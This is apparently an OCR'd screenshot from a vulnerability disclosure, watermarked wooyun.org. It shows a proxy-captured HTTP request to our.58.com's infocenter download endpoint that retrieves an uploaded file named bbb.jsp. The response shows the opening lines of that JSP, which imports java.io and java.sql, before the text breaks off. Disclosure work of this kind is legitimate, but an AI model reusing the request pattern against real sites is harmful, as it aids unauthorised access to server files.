 Request
Raw Params Headers Hex
GET /infocenter/download?centerId=294d350b692925707-7fc3&saveName=294d350b692925707-7fc3_22ad3163581775715-7fe2.jsp&fileName=bbb.jsp HTTP/1.1
Host: our.58.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.92 Safari/537.1 LBBROWSER
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://our.58.com/infocenter/view/294d350b692925707-7fc3
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
? < + > Type a search term
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.2.6
Date: Mon, 08 Apr 2013 20:38:32 GMT
Content-Type: application/x-msdownload
Connection: keep-alive
Content-disposition: attachment;filename=bbb.jsp
Content-Length: 2024
<%@ page language="java" contentType="text/html; charset=GBK"
pageEncoding="GBK"%>
<%@page import="java.io.*"%>
<%@page import="java.sql.*"%>
<%
try
www.wooyun.org